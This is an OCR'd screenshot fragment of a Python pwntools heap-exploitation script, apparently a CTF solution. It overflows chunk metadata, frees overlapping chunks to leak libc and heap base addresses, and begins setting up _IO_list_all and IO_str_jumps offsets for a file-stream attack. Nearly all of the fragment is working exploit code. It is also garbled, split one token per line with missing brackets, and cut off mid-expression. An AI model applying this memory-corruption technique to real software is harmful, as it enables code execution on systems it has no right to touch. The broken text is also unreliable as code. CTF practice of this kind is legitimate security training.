
new
(
3
,
0x68
,
'FMYY\n'
)
#6
edit
(
0
,
'\x00'
*
0x68
+
'\xF1'
)
free
(
1
)
new
(
3
,
0x108
,
'FMYY\n'
)
#1
new
(
3
,
0x68
,
'FMYY\n'
)
#7
free
(
5
)
show
(
3
)
libc_base 
=
 u64
(
p
.
recvuntil
(
'\x7F'
)
[
-
6
:
]
log
.
info
(
'LIBC:\t'
+
hex
(
libc_base
)
)
p
.
recv
(
2
)
heap_base 
=
 u64
(
p
.
recv
(
6
)
.
ljust
(
8
,
'\x00'
log
.
info
(
'HEAP:\t'
+
hex
(
heap_base
)
)
new
(
3
,
0x68
,
'FMYY\n'
)
#8
free
(
2
)
free
(
4
)
free
(
7
)
IO_list_all 
=
 libc_base 
+
 libc
.
sym
[
'_IO_
IO_str_jumps 
=
 libc_base 
+
0x3E8360